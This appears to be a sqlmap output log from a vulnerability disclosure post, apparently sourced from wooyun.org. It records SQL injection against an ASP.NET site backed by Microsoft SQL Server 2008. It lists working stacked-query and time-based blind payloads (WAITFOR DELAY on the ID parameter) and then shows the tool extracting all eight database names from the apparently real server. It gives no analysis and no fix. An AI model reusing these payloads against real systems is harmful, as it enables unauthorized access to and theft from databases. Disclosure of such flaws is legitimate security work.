 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2672;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2672 WAITFOR DELAY '0:0:5'
---
[11:19:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:19:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:19:22] [INFO] fetching database names
[11:19:22] [INFO] fetching number of databases
[11:19:22] [INFO] resumed: 8
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 2
[11:19:22] [INFO] resumed: C6
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 4
[11:19:22] [INFO] resumed: C6ZI
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 6
[11:19:22] [INFO] resumed: master
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 5
[11:19:22] [INFO] resumed: model
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 4
[11:19:22] [INFO] resumed: msdb
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 15
[11:19:22] [INFO] resumed: ReportServer$C6
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 21
[11:19:22] [INFO] resumed: ReportServer$C6TempDB
[11:19:22] [INFO] retrieving the length of query output
[11:19:22] [INFO] resumed: 6
[11:19:22] [INFO] resumed: tempdb
available databases [8]:
[*] C6
[*] C6ZI
[*] master
[*] model
[*] msdb
[*] ReportServer$C6
[*] ReportServer$C6TempDB
[*] tempdb
www.wooyun.org